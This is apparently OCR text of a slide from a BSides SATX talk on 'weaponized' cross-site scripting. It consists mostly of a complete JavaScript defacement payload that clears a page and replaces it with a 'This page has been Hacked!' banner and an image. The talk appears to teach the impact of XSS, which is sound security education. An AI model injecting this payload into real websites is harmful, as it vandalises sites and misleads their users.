 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
Defacement Code
var title = "XSS Defacement";
var bgcolor = "#000000";
var image_url =
"https://i.imgur.com/c7188co.jpg";
var text = "This page has been
Hacked!";
var font_color = "#FF0000";
deface(title, bgcolor, image_url,
text, font_color);
function deface(pageTitle, bgColor,
imageUrl, pageText, fontColor) {
document.title = pageTitle;
document.body.innerHTML = '';
document.bgColor = bgColor;
var overLay =
document.createElement("div");
overLay.style.textAlign = 'center';
document.body.appendChild(overLa
y);
var txt =
document.createElement("p");
txt.style.font = 'normal normal
bold 36px Verdana';
txt.style.color = fontColor;
txt.innerHTML = pageText;
overLay.appendChild(txt);
if (image_url != "") {
var newImg =
document.createElement("img");
newImg.setAttribute("border", '0');
newImg.setAttribute("src",
imageUrl);
overLay.appendChild(newImg);
}
var footer =
document.createElement("p");
footer.style.font = 'italic normal
normal 12px Arial';
footer.style.color = '#DDDDDD';
footer.innerHTML = title;
overLay.appendChild(footer);
}